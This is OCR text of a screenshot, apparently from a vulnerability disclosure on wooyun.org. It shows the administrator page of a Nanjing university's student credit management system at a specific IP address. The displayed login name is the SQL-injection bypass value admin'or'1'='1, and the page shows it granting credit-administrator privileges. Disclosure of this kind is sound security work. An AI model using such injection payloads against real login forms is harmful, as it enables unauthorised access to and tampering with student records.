 南京邮电大学素质拓展与创新学分管理系统 - Windows Internet Explorer
http://180.209.64.35/selfScore/Modules/main.aspx
收藏夹
南京邮电大学素质拓展与创新学分管理系统
南京邮电大学素质拓展与创新学分管理系统
2015年
当前用户： 教务处综合管理科 首页 打印 后退 前进 注销 退出
[展开] [收缩]
个人信息
查看我的信息
更新个人信息
更改密码
个性化学分管理
学分管理
学分列表
审核导入数据
查看导入记录
学分导入
学分统计
学生留言管理
帮助
系统使用手册
问题反馈
联系我们
当前模块 >> 个人信息 >> 查看我的信息
【查看帐号信息】
登录名： admin'or'1'='1
真实姓名： 教务处综合管理科
性别： 男
认定单位： 教务处综合管理科
所属学院：
所属角色： 教务处学分管理员
用户样式： default
联系电话：
邮箱：
激活状态： 已激活
锁定状态： 未锁定
拥有的权限：
• 公共权限
• 教务处学分管理
拥有的菜单：
• 查看我的信息
• 更改密码
• 更新个人信息
• 个人信息
• 系统使用手册
• 问题反馈
• 联系我们
• 帮助
• 学分管理
• 学分列表
• 审核导入数据
www.wooyun.org